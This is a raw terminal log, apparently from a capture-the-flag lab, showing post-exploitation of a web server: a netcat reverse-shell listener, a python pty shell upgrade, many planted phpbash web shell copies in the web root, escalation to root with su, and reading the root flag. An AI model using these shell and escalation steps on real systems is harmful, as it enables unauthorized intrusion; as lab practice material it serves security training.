 phpbash.php.3
phpbash.php.4
phpbash.php.5
phpbash.php.6
phpbash.php.7
phpbash.php.8
phpbash.php.9
robots.txt
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ^Z
[1]+  Stopped                 nc -ln 7777
#[p4p1@computer thm/]$ stty raw -echo; fg
nc -ln 7777
           ls
README.md        fuel           phpbash.php.10  phpbash.php.3  phpbash.php.7
assets           index.php      phpbash.php.11  phpbash.php.4  phpbash.php.8
composer.json    phpbash.php    phpbash.php.12  phpbash.php.5  phpbash.php.9
contributing.md  phpbash.php.1  phpbash.php.2   phpbash.php.6  robots.txt
www-data@ubuntu:/var/www/html$ su root
Password:
root@ubuntu:/var/www/html# ls /root
root.txt
root@ubuntu:/var/www/html# cat/root/root.txt
bash: cat/root/root.txt: No such file or directory
root@ubuntu:/var/www/html# cat /root/root.txt